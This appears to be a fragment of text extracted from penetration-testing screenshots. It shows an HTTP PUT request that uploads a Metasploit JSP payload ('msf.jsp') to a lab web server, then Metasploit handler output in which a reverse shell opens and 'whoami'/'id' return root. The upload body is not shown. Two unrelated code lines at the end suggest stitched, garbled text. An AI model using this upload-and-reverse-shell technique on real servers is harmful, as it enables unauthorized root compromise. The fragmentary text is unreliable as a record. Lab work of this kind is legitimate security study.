 Request
Raw Params Headers Hex XML JSON Decoder
PUT /msf.jsp/ HTTP/1.1
Host: 192.168.157.128:2002
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1559
Response
Raw Headers Hex JSON Decoder
HTTP/1.1 201
Content-Length: 0
Date: Sun, 22 Mar 2020 07:55:29 GMT
Connection: close
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.157.129:1234
[*] Command shell session 1 opened (192.168.157.129:1234 -> 192.168.157.128:47924) at 2020-03-22 15:55:4
5 +0800
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
this.hz = hz;
this.ga = ga;